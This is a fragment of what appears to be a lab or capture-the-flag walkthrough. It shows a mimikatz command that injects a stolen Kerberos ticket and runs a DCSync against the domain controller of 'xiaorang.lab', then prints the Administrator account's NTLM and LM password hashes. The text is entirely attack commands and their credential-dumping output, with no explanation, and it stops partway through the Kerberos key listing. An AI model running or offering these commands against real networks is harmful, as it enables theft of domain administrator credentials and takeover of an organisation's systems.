 C:\Users\nihao9\Desktop>mimikatz.exe "kerberos::purge" "kerberos::ptt DC01.kirbi" "lsadump::dcsync /domain:xiaorang.lab /user:administrator" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # kerberos::ptt DC01.kirbi
* File: 'DC01.kirbi': OK
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /user:administrator
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2025/2/18 17:28:57
Object Security ID : S-1-5-21-1913786442-1328635469-1954894845-500
Object Relative ID : 500
Credentials:
Hash NTLM: 4889f6553239ace1f7c47fa2c619c252
ntlm- 0: 4889f6553239ace1f7c47fa2c619c252
ntlm- 1: 4889f6553239ace1f7c47fa2c619c252
ntlm- 2: 4889f6553239ace1f7c47fa2c619c252
ntlm- 3: 4889f6553239ace1f7c47fa2c619c252
lm - 0: e2f976b4b93c8de94f7c7d26998bde3f
lm - 1: c79c7d92b2a21d11c240a59c9d1694b6
lm - 2: 87912010df4ce71b5a2bec799103a236
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 144f0dde1f001effdc2ae3dbfa27d316
* Primary:Kerberos-Newer-Keys *
Default Salt : XIAORANG.LABAdministrator
Default Iterations : 4096
Credentials